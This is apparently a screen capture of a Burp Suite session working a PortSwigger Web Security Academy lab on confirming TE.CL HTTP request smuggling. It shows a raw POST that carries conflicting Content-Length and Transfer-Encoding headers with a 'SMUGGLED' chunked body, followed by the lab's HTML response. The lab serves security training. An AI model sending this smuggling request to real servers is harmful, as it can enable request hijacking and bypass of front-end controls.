 Send
Cancel
<
>
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
?
content-Length must be unmarked
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
\r \n
3 Cookie: session=NdOC4nkP62C2H48Ax5l07bdJPQDcdO9t \r \n
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8 \r \n
10 Sec-Gpc: 1 \r \n
11 Accept-Language: en-GB,en;q=0.6 \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5 \r \n
17 Accept-Encoding: gzip, deflate \r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 Content-Length: 18 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 8 \r \n
23 SMUGGLED \r \n
24 0 \r \n
25 \r \n
26
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8374
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/finding/lab-confirming-te-cl-via-differen
tial-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
Search...
0 matches
Inspector
Selection
18 (0x12)
Selected text
8 \r \n
SMUGGLED \r \n
0 \r \n
\r \n
Decoded from:
URL encoding
8 \r \n
SMUGGLED \r \n
0 \r \n
\r \n
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
3
Request cookies
1
Request headers
19
Response headers
4